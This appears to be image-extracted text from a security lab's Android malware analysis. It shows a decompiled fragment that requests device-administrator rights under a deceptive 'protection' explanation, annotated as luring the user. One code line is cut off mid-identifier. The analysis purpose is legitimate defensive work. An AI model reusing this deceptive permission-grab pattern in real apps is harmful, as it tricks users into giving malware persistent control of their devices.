 {
Object v0_1 = this.getSystemService("device_policy");
ComponentName v1 = new ComponentName(((Context)this), MyDeviceAdminR
if(((DevicePolicyManager)v0_1).isAdminActive(v1)) {
return;
}
诱导用户获取设备管理器权限
Intent v0_2 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
v0_2.putExtra("android.app.extra.DEVICE_ADMIN", ((Parcelable)v1));
v0_2.putExtra("android.app.extra.ADD_EXPLANATION", "提高权限获取保护");
this.startActivityForResult(v0_2, 0);
this.b.sendEmptyMessageDelayed(1, 0x9C4);
暗影安全实验室